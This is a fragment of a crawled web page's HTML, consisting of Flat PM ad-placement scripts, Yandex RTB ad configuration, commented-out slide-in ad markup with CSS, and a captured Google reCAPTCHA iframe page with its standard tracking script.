c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bbftSyPG7_QmDEJ_C6-g0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769075682335');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>